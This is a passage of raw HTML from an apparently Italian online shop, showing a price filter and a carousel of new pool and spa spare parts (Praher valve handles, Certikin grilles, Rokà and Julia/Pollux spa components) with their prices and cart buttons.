    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE145;</i>
        <i class="material-icons remove">&#xE15B;</i>
      </span>
    </span>
  </div>
  <ul id="categories" class="category-top-menu collapse toggle">
    <li><a class="text-uppercase h6" href="https://bbservicestore.com/barella-doccia.html">Barella doccia</a></li>
    <li>
  </li>
  </ul>
</div>
 <div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-md-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-secondary ok">
        <i class="material-icons rtl-no-flip">&#xE876;</i>
        ok
      </button>
  </div>
    <div id="search_filters">
    
      <p class="text-uppercase h6 hidden-sm-down">Filtra per</p>
    

    
          

          <section class="facet clearfix">
        <p class="h6 facet-title hidden-sm-down">Prezzo</p>
                                          
        <div class="title hidden-md-up" data-target="#facet_27996" data-toggle="collapse">
          <p class="h6 facet-title">Prezzo</p>
          <span class="float-xs-right">
            <span class="navbar-toggler collapse-icons">
              <i class="material-icons add">&#xE145;</i>
              <i class="material-icons remove">&#xE15B;</i>
            </span>
          </span>
        </div>

                  
                          <ul id="facet_27996"
                class="faceted-slider collapse"
                data-slider-min="2971"
                data-slider-max="6097"
                data-slider-id="27996"
                data-slider-values="null"
                data-slider-unit="€"
                data-slider-label="Prezzo"
                data-slider-specifications="{&quot;symbol&quot;:[&quot;,&quot;,&quot;.&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;currencyCode&quot;:&quot;EUR&quot;,&quot;currencySymbol&quot;:&quot;\u20ac&quot;,&quot;numberSymbols&quot;:[&quot;,&quot;,&quot;.&quot;,&quot;;&quot;,&quot;%&quot;,&quot;-&quot;,&quot;+&quot;,&quot;E&quot;,&quot;\u00d7&quot;,&quot;\u2030&quot;,&quot;\u221e&quot;,&quot;NaN&quot;],&quot;positivePattern&quot;:&quot;#,##0.00\u00a0\u00a4&quot;,&quot;negativePattern&quot;:&quot;-#,##0.00\u00a0\u00a4&quot;,&quot;maxFractionDigits&quot;:2,&quot;minFractionDigits&quot;:2,&quot;groupingUsed&quot;:true,&quot;primaryGroupSize&quot;:3,&quot;secondaryGroupSize&quot;:3}"
                data-slider-encoded-url="https://bbservicestore.com/barella-doccia.html"
              >
                <li>
                  <p id="facet_label_27996">
                    2.971,00 € - 6.097,00 €
                  </p>

                  <div id="slider-range_27996"></div>
                </li>
              </ul>
                      
              </section>
      </div>

</div>
									<section class="new-products clearfix mt-3">
  <h1 class="h1 products-section-title text-uppercase title_block">Nuovi Prodotti</h1>
  <div class="title clearfix hidden-md-up" data-target="#new-product" data-toggle="collapse">
  <span class="h3 text-uppercase">new product</span>
    <span class="float-xs-right">
      <span class="navbar-toggler collapse-icons">
        <i class="material-icons add">&#xE145;</i>
        <i class="material-icons remove">&#xE15B;</i>
      </span>
    </span>
  </div>

<div id="new-product" class="new_product collapse toggle">
		<div class="customNavigation">
		<a class="btn ttleftnew_prev"><i class="material-icons">navigate_before</i></a>
		<a class="btn ttleftnew_next"><i class="material-icons">navigate_next</i></a>
	</div>
	  <div class="products">
									<!-- Start TemplateTrip 2 product slide code -->
								<ul>
					<li class="new">
						<ul>
						<li>
													<!-- End TemplateTrip 2 product slide code -->
				  
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="10915" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
			
			  <a href="https://bbservicestore.com/piscine/ricambi/ricambi-cpa/maniglia-valvola-praher-1-1-2-2-600-10400.html" class="thumbnail product-thumbnail">
				<img
					  class="ttproduct-img1"
					  src = "https://bbservicestore.com/51383-home_default/maniglia-valvola-praher-1-1-2-2-600-10400.jpg"
					  alt = "Maniglia valvola Praher 1&quot; 1/2 - 2&quot; 600-10400"
					  data-full-size-image-url = "https://bbservicestore.com/51383-large_default/maniglia-valvola-praher-1-1-2-2-600-10400.jpg"
					>
					
			  </a>
			
			
				<ul class="product-flags">
											<li class="new">Nuovo</li>
									</ul>
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://bbservicestore.com/carrello" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="10915" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="b32e7114ba96910abf00ff511642ae80" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
										<button class="add-to-cart btn" data-button-action="add-to-cart" title="Aggiungi" >
					<i class='material-icons-outlined add_to_cart_icon'>shopping_cart</i>
					Aggiungi
				</button>
									</form>
	</div>

			</div>
			    <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_10915" href="#"  data-dismiss="modal" data-rel="10915" title="Aggiungi alla lista dei desideri" onclick="WishlistCart('wishlist_block_list', 'add', '10915', '0', 1); return false;">
			<i class='material-icons'>favorite_border</i>
            <span>Aggiungi alla lista dei desideri</span>
        </a>
    </div>

			<div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="10915" data-dismiss="modal" title="Aggiungi per confrontare">
		<i class="material-icons compare_icon">equalizer</i>
		<span>Aggiungi per confrontare</span>
	</a>
</div>

			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Visualizzazione rapida</span>
					</a>
				</div>
			
			</div>
		</div>
		
		<div class="ttproduct-desc">
			<div class="product-description">
				<h5 class="cat-name">ricambi-cpa</h5>

				
					<span class="h3 product-title"><a href="https://bbservicestore.com/piscine/ricambi/ricambi-cpa/maniglia-valvola-praher-1-1-2-2-600-10400.html">Maniglia valvola Praher 1&quot; 1/2 - 2&quot; 600-10400</a></span>
				
				
					<div class="product-desc-short"></div>
				
		
					
				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>
			
				
											<div class="product-price-and-shipping">
							<span class="price">28,55 €</span>
														
							<span class="sr-only">Prezzo</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>
				  <!-- Start TemplateTrip 2 product slide code -->
															
								<!-- End TemplateTrip 2 product slide code -->
									<!-- Start TemplateTrip 2 product slide code -->
												<!-- End TemplateTrip 2 product slide code -->
				  
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="10914" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
			
			  <a href="https://bbservicestore.com/piscine/ricambi/ricambi-cpa/griglia-abs-antivortice-certikin-new-600-10399.html" class="thumbnail product-thumbnail">
				<img
					  class="ttproduct-img1"
					  src = "https://bbservicestore.com/51382-home_default/griglia-abs-antivortice-certikin-new-600-10399.jpg"
					  alt = "GRIGLIA ABS ANTIVORTICE CERTIKIN NEW 600-10399"
					  data-full-size-image-url = "https://bbservicestore.com/51382-large_default/griglia-abs-antivortice-certikin-new-600-10399.jpg"
					>
					
			  </a>
			
			
				<ul class="product-flags">
											<li class="new">Nuovo</li>
									</ul>
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://bbservicestore.com/carrello" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="10914" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="b32e7114ba96910abf00ff511642ae80" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
										<button class="add-to-cart btn" data-button-action="add-to-cart" title="Aggiungi" >
					<i class='material-icons-outlined add_to_cart_icon'>shopping_cart</i>
					Aggiungi
				</button>
									</form>
	</div>

			</div>
			    <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_10914" href="#"  data-dismiss="modal" data-rel="10914" title="Aggiungi alla lista dei desideri" onclick="WishlistCart('wishlist_block_list', 'add', '10914', '0', 1); return false;">
			<i class='material-icons'>favorite_border</i>
            <span>Aggiungi alla lista dei desideri</span>
        </a>
    </div>

			<div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="10914" data-dismiss="modal" title="Aggiungi per confrontare">
		<i class="material-icons compare_icon">equalizer</i>
		<span>Aggiungi per confrontare</span>
	</a>
</div>

			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Visualizzazione rapida</span>
					</a>
				</div>
			
			</div>
		</div>
		
		<div class="ttproduct-desc">
			<div class="product-description">
				<h5 class="cat-name">ricambi-cpa</h5>

				
					<span class="h3 product-title"><a href="https://bbservicestore.com/piscine/ricambi/ricambi-cpa/griglia-abs-antivortice-certikin-new-600-10399.html">GRIGLIA ABS ANTIVORTICE CERTIKIN NEW 600-10399</a></span>
				
				
					<div class="product-desc-short"></div>
				
		
					
				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>
			
				
											<div class="product-price-and-shipping">
							<span class="price">27,33 €</span>
														
							<span class="sr-only">Prezzo</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>
				  <!-- Start TemplateTrip 2 product slide code -->
															
								<!-- End TemplateTrip 2 product slide code -->
									<!-- Start TemplateTrip 2 product slide code -->
												<!-- End TemplateTrip 2 product slide code -->
				  
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="10913" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
			
			  <a href="https://bbservicestore.com/piscine/ricambi/ricambi-cpa/cartuccia-filtrante-per-spa-roka-600-10398.html" class="thumbnail product-thumbnail">
				<img
					  class="ttproduct-img1"
					  src = "https://bbservicestore.com/51381-home_default/cartuccia-filtrante-per-spa-roka-600-10398.jpg"
					  alt = "Cartuccia filtrante per Spa Rokà 600-10398"
					  data-full-size-image-url = "https://bbservicestore.com/51381-large_default/cartuccia-filtrante-per-spa-roka-600-10398.jpg"
					>
					
			  </a>
			
			
				<ul class="product-flags">
											<li class="new">Nuovo</li>
									</ul>
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://bbservicestore.com/carrello" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="10913" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="b32e7114ba96910abf00ff511642ae80" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
										<button class="add-to-cart btn" data-button-action="add-to-cart" title="Aggiungi" >
					<i class='material-icons-outlined add_to_cart_icon'>shopping_cart</i>
					Aggiungi
				</button>
									</form>
	</div>

			</div>
			    <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_10913" href="#"  data-dismiss="modal" data-rel="10913" title="Aggiungi alla lista dei desideri" onclick="WishlistCart('wishlist_block_list', 'add', '10913', '0', 1); return false;">
			<i class='material-icons'>favorite_border</i>
            <span>Aggiungi alla lista dei desideri</span>
        </a>
    </div>

			<div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="10913" data-dismiss="modal" title="Aggiungi per confrontare">
		<i class="material-icons compare_icon">equalizer</i>
		<span>Aggiungi per confrontare</span>
	</a>
</div>

			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Visualizzazione rapida</span>
					</a>
				</div>
			
			</div>
		</div>
		
		<div class="ttproduct-desc">
			<div class="product-description">
				<h5 class="cat-name">ricambi-cpa</h5>

				
					<span class="h3 product-title"><a href="https://bbservicestore.com/piscine/ricambi/ricambi-cpa/cartuccia-filtrante-per-spa-roka-600-10398.html">Cartuccia filtrante per Spa Rokà 600-10398</a></span>
				
				
					<div class="product-desc-short"></div>
				
		
					
				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>
			
				
											<div class="product-price-and-shipping">
							<span class="price">56,36 €</span>
														
							<span class="sr-only">Prezzo</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>
				  <!-- Start TemplateTrip 2 product slide code -->
																</li>
							</ul>
						</li>
						</ul>
											
								<!-- End TemplateTrip 2 product slide code -->
									<!-- Start TemplateTrip 2 product slide code -->
								<ul>
					<li class="new">
						<ul>
						<li>
													<!-- End TemplateTrip 2 product slide code -->
				  
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="10912" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
			
			  <a href="https://bbservicestore.com/piscine/ricambi/ricambi-cpa/skimmer-a-cartuccia-per-spa-roka-600-10397.html" class="thumbnail product-thumbnail">
				<img
					  class="ttproduct-img1"
					  src = "https://bbservicestore.com/51380-home_default/skimmer-a-cartuccia-per-spa-roka-600-10397.jpg"
					  alt = "Skimmer a cartuccia per Spa Rokà 600-10397"
					  data-full-size-image-url = "https://bbservicestore.com/51380-large_default/skimmer-a-cartuccia-per-spa-roka-600-10397.jpg"
					>
					
			  </a>
			
			
				<ul class="product-flags">
											<li class="new">Nuovo</li>
									</ul>
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://bbservicestore.com/carrello" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="10912" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="b32e7114ba96910abf00ff511642ae80" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
										<button class="add-to-cart btn" data-button-action="add-to-cart" title="Aggiungi" >
					<i class='material-icons-outlined add_to_cart_icon'>shopping_cart</i>
					Aggiungi
				</button>
									</form>
	</div>

			</div>
			    <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_10912" href="#"  data-dismiss="modal" data-rel="10912" title="Aggiungi alla lista dei desideri" onclick="WishlistCart('wishlist_block_list', 'add', '10912', '0', 1); return false;">
			<i class='material-icons'>favorite_border</i>
            <span>Aggiungi alla lista dei desideri</span>
        </a>
    </div>

			<div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="10912" data-dismiss="modal" title="Aggiungi per confrontare">
		<i class="material-icons compare_icon">equalizer</i>
		<span>Aggiungi per confrontare</span>
	</a>
</div>

			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Visualizzazione rapida</span>
					</a>
				</div>
			
			</div>
		</div>
		
		<div class="ttproduct-desc">
			<div class="product-description">
				<h5 class="cat-name">ricambi-cpa</h5>

				
					<span class="h3 product-title"><a href="https://bbservicestore.com/piscine/ricambi/ricambi-cpa/skimmer-a-cartuccia-per-spa-roka-600-10397.html">Skimmer a cartuccia per Spa Rokà 600-10397</a></span>
				
				
					<div class="product-desc-short"></div>
				
		
					
				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>
			
				
											<div class="product-price-and-shipping">
							<span class="price">156,16 €</span>
														
							<span class="sr-only">Prezzo</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>
				  <!-- Start TemplateTrip 2 product slide code -->
															
								<!-- End TemplateTrip 2 product slide code -->
									<!-- Start TemplateTrip 2 product slide code -->
												<!-- End TemplateTrip 2 product slide code -->
				  
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="10911" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
			
			  <a href="https://bbservicestore.com/piscine/ricambi/ricambi-cpa/regolatore-d-aria-spa-julia-pollux-600-10377.html" class="thumbnail product-thumbnail">
				<img
					  class="ttproduct-img1"
					  src = "https://bbservicestore.com/51379-home_default/regolatore-d-aria-spa-julia-pollux-600-10377.jpg"
					  alt = "Regolatore d&#039;aria Spa Julia/Pollux 600-10377"
					  data-full-size-image-url = "https://bbservicestore.com/51379-large_default/regolatore-d-aria-spa-julia-pollux-600-10377.jpg"
					>
					
			  </a>
			
			
				<ul class="product-flags">
											<li class="new">Nuovo</li>
									</ul>
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://bbservicestore.com/carrello" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="10911" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="b32e7114ba96910abf00ff511642ae80" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
										<button class="add-to-cart btn" data-button-action="add-to-cart" title="Aggiungi" >
					<i class='material-icons-outlined add_to_cart_icon'>shopping_cart</i>
					Aggiungi
				</button>
									</form>
	</div>

			</div>
			    <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_10911" href="#"  data-dismiss="modal" data-rel="10911" title="Aggiungi alla lista dei desideri" onclick="WishlistCart('wishlist_block_list', 'add', '10911', '0', 1); return false;">
			<i class='material-icons'>favorite_border</i>
            <span>Aggiungi alla lista dei desideri</span>
        </a>
    </div>

			<div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="10911" data-dismiss="modal" title="Aggiungi per confrontare">
		<i class="material-icons compare_icon">equalizer</i>
		<span>Aggiungi per confrontare</span>
	</a>
</div>

			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Visualizzazione rapida</span>
					</a>
				</div>
			
			</div>
		</div>
		
		<div class="ttproduct-desc">
			<div class="product-description">
				<h5 class="cat-name">ricambi-cpa</h5>

				
					<span class="h3 product-title"><a href="https://bbservicestore.com/piscine/ricambi/ricambi-cpa/regolatore-d-aria-spa-julia-pollux-600-10377.html">Regolatore d&#039;aria Spa Julia/Pollux 600-10377</a></span>
				
				
					<div class="product-desc-short"></div>
				
		
					
				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>
			
				
											<div class="product-price-and-shipping">
							<span class="price">104,31 €</span>
														
							<span class="sr-only">Prezzo</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>
				  <!-- Start TemplateTrip 2 product slide code -->
															
								<!-- End TemplateTrip 2 product slide code -->
									<!-- Start TemplateTrip 2 product slide code -->
												<!-- End TemplateTrip 2 product slide code -->
				  
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="10910" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
			
			  <a href="https://bbservicestore.com/piscine/ricambi/ricambi-cpa/scarico-di-fondo-spa-julia-pollux-600-10376.html" class="thumbnail product-thumbnail">
				<img
					  class="ttproduct-img1"
					  src = "https://bbservicestore.com/51378-home_default/scarico-di-fondo-spa-julia-pollux-600-10376.jpg"
					  alt = "Scarico di fondo Spa Julia/Pollux 600-10376"
					  data-full-size-image-url = "https://bbservicestore.com/51378-large_default/scarico-di-fondo-spa-julia-pollux-600-10376.jpg"
					>
					
			  </a>
			
			
				<ul class="product-flags">
											<li class="new">Nuovo</li>
									</ul>
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://bbservicestore.com/carrello" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="10910" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="b32e7114ba96910abf00ff511642ae80" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
										<button class="add-to-cart btn" data-button-action="add-to-cart" title="Aggiungi" >
					<i class='material-icons-outlined add_to_cart_icon'>shopping_cart</i>
					Aggiungi
				</button>
									</form>
	</div>

			</div>
			    <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_10910" href="#"  data-dismiss="modal" data-rel="10910" title="Aggiungi alla lista dei desideri" onclick="WishlistCart('wishlist_block_list', 'add', '10910', '0', 1); return false;">
			<i class='material-icons'>favorite_border</i>
            <span>Aggiungi alla lista dei desideri</span>
        </a>
    </div>

			<div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="10910" data-dismiss="modal" title="Aggiungi per confrontare">
		<i class="material-icons compare_icon">equalizer</i>
		<span>Aggiungi per confrontare</span>
	</a>
</div>

			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Visualizzazione rapida</span>
					</a>
				</div>
			
			</div>
		</div>
		
		<div class="ttproduct-desc">
			<div class="product-description">
				<h5 class="cat-name">ricambi-cpa</h5>

				
					<span class="h3 product-title"><a href="https://bbservicestore.com/piscine/ricambi/ricambi-cpa/scarico-di-fondo-spa-julia-pollux-600-10376.html">Scarico di fondo Spa Julia/Pollux 600-10376</a></span>
				
				
					<div class="product-desc-short"></div>
				
		
					
				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>
			
				
											<div class="product-price-and-shipping">
							<span class="price">36,36 €</span>
														
							<span class="sr-only">Prezzo</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>
				  <!-- Start TemplateTrip 2 product slide code -->
																</li>
							</ul>
						</li>
						</ul>
											
								<!-- End TemplateTrip 2 product slide code -->
									<!-- Start TemplateTrip 2 product slide code -->
								<ul>
					<li class="new">
						<ul>
						<li>
													<!-- End TemplateTrip 2 product slide code -->
				  
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="10909" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
			
			  <a href="https://bbservicestore.com/piscine/ricambi/ricambi-cpa/proiettore-led-bianco-spa-julia-pollux-600-10375.html" class="thumbnail product-thumbnail">
				<img
					  class="ttproduct-img1"
					  src = "https://bbservicestore.com/51377-home_default/proiettore-led-bianco-spa-julia-pollux-600-10375.jpg"
					  alt = "Proiettore LED bianco Spa Julia/Pollux 600-10375"
					  data-full-size-image-url = "https://bbservicestore.com/51377-large_default/proiettore-led-bianco-spa-julia-pollux-600-10375.jpg"
					>
					
			  </a>
			
			
				<ul class="product-flags">
											<li class="new">Nuovo</li>
									</ul>
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://bbservicestore.com/carrello" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="10909" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="b32e7114ba96910abf00ff511642ae80" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
										<button class="add-to-cart btn" data-button-action="add-to-cart" title="Aggiungi" >
					<i class='material-icons-outlined add_to_cart_icon'>shopping_cart</i>
					Aggiungi
				</button>
									</form>
	</div>

			</div>
			    <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_10909" href="#"  data-dismiss="modal" data-rel="10909" title="Aggiungi alla lista dei desideri" onclick="WishlistCart('wishlist_block_list', 'add', '10909', '0', 1); return false;">
			<i class='material-icons'>favorite_border</i>
            <span>Aggiungi alla lista dei desideri</span>
        </a>
    </div>

			<div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="10909" data-dismiss="modal" title="Aggiungi per confrontare">
		<i class="material-icons compare_icon">equalizer</i>
		<span>Aggiungi per confrontare</span>
	</a>
</div>

			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Visualizzazione rapida</span>
					</a>
				</div>
			
			</div>
		</div>
		
		<div class="ttproduct-desc">
			<div class="product-description">
				<h5 class="cat-name">ricambi-cpa</h5>

				
					<span class="h3 product-title"><a href="https://bbservicestore.com/piscine/ricambi/ricambi-cpa/proiettore-led-bianco-spa-julia-pollux-600-10375.html">Proiettore LED bianco Spa Julia/Pollux 600-10375</a></span>
				
				
					<div class="product-desc-short"></div>
				
		
					
				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>
			
				
											<div class="product-price-and-shipping">
							<span class="price">317,20 €</span>
														
							<span class="sr-only">Prezzo</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>
				  <!-- Start TemplateTrip 2 product slide code -->
															
								<!-- End TemplateTrip 2 product slide code -->
									<!-- Start TemplateTrip 2 product slide code -->
												<!-- End TemplateTrip 2 product slide code -->
				  
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="10908" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
			
			  <a href="https://bbservicestore.com/piscine/ricambi/ricambi-cpa/griglia-ad-angolo-spa-julia-pollux-600-10374.html" class="thumbnail product-thumbnail">
				<img
					  class="ttproduct-img1"
					  src = "https://bbservicestore.com/51376-home_default/griglia-ad-angolo-spa-julia-pollux-600-10374.jpg"
					  alt = "Griglia ad angolo Spa Julia/Pollux 600-10374"
					  data-full-size-image-url = "https://bbservicestore.com/51376-large_default/griglia-ad-angolo-spa-julia-pollux-600-10374.jpg"
					>
					
			  </a>
			
			
				<ul class="product-flags">
											<li class="new">Nuovo</li>
									</ul>
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://bbservicestore.com/carrello" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="10908" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="b32e7114ba96910abf00ff511642ae80" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
										<button class="add-to-cart btn" data-button-action="add-to-cart" title="Aggiungi" >
					<i class='material-icons-outlined add_to_cart_icon'>shopping_cart</i>
					Aggiungi
				</button>
									</form>
	</div>

			</div>
			    <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_10908" href="#"  data-dismiss="modal" data-rel="10908" title="Aggiungi alla lista dei desideri" onclick="WishlistCart('wishlist_block_list', 'add', '10908', '0', 1); return false;">
			<i class='material-icons'>favorite_border</i>
            <span>Aggiungi alla lista dei desideri</span>
        </a>
    </div>

			<div class="compare">
	<a class="add_to_compare btn btn-primary" href="#" data-id-product="10908" data-dismiss="modal" title="Aggiungi per confrontare">
		<i class="material-icons compare_icon">equalizer</i>
		<span>Aggiungi per confrontare</span>
	</a>
</div>

			
				<div class="quick-view-block">
					<a href="#" class="quick-view btn" data-link-action="quickview" title="Quick view">
						<i class="material-icons search">&#xE8B6;</i> <span>Visualizzazione rapida</span>
					</a>
				</div>
			
			</div>
		</div>
		
		<div class="ttproduct-desc">
			<div class="product-description">
				<h5 class="cat-name">ricambi-cpa</h5>

				
					<span class="h3 product-title"><a href="https://bbservicestore.com/piscine/ricambi/ricambi-cpa/griglia-ad-angolo-spa-julia-pollux-600-10374.html">Griglia ad angolo Spa Julia/Pollux 600-10374</a></span>
				
				
					<div class="product-desc-short"></div>
				
		
					
				<div class="highlighted-informations no-variants hidden-sm-down">
				
									
				</div>
			
				
											<div class="product-price-and-shipping">
							<span class="price">25,62 €</span>
														
							<span class="sr-only">Prezzo</span>
							
							
						</div>
									
			</div>
		</div>
	</div>
</article>
				  <!-- Start TemplateTrip 2 product slide code -->
															
								<!-- End TemplateTrip 2 product slide code -->
									<!-- Start TemplateTrip 2 product slide code -->
												<!-- End TemplateTrip 2 product slide code -->
				  
<article class="product-miniature js-product-miniature col-sm-4" data-id-product="10907" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
	<div class="thumbnail-container">
		<div class="ttproduct-image">
			
			  <a href="https://bbservicestore.com/piscine/ricambi/ricambi-cpa/griglia-bianca-200-mm-spa-julia-pollux-600-10373.html" class="thumbnail product-thumbnail">
				<img
					  class="ttproduct-img1"
					  src = "https://bbservicestore.com/51375-home_default/griglia-bianca-200-mm-spa-julia-pollux-600-10373.jpg"
					  alt = "Griglia bianca 200 mm Spa Julia/Pollux 600-10373"
					  data-full-size-image-url = "https://bbservicestore.com/51375-large_default/griglia-bianca-200-mm-spa-julia-pollux-600-10373.jpg"
					>
					
			  </a>
			
			
				<ul class="product-flags">
											<li class="new">Nuovo</li>
									</ul>
			
			<div class="ttproducthover">
			<div class="tt-button-container">
				
<div class="product-add-to-cart">
			<form action="https://bbservicestore.com/carrello" method="post" class="add-to-cart-or-refresh">
			<div class="product-quantity" style="display:none;">
				<input type="number" name="id_product" value="10907" class="product_page_product_id">
				<input type="number" name="id_customization" value="0" class="product_customization_id">
				<input type="hidden" name="token" value="b32e7114ba96910abf00ff511642ae80" class="tt-token">
				<input type="number" name="qty" class="quantity_wanted input-group" value="1" min="1"/>
			</div>
										<button class="add-to-cart btn" data-button-action="add-to-cart" title="Aggiungi" >
					<i class='material-icons-outlined add_to_cart_icon'>shopping_cart</i>
					Aggiungi
				</button>
									</form>
	</div>

			</div>
			    <div class="wishlist">
        <a class="addToWishlist btn btn-primary wishlistProd_10907" href="#"  data-dismiss="modal" data-rel="10907" title="Aggiungi alla lista dei desideri" onclick="WishlistCart('wishlist_block_list', 'add', '10907', '0', 1); return false;">
